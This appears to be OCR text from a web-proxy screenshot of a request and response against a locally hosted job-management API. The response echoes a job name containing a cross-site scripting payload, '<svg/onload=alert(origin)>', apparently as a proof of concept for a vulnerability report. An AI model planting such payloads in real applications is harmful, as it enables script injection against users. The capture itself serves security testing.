 Request
Pretty Raw Hex
\n
1 DELETE /api/job/5/29 HTTP/1.1
2 Host: 127.0.0.1:8000
3 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 X-CSRFToken: ly3TXQ1Emg2uOsnuda80eUUSlevblGbG
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 sec-ch-ua-platform: "Windows"
10 Origin: http://127.0.0.1:8000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8000/ui/jobs/log?job=5
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Cookie: csrftoken=ly3TXQ1Emg2uOsnuda80eUUSlevblGbG; sessionid=
k56od1t43obc4wg2bu684wwp8bnca3ku
18 Connection: close
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Server: FolICuepOr
3 Date: Fri, 17 May 2024 21:56:12 GMT
4 Connection: close
5 Content-Type: application/json
6 Vary: Accept, Cookie
7 Allow: DELETE
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 72
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13
14 {
"msg":"Job execution 'namee<svg/onload=alert(origin)>' is not running"
}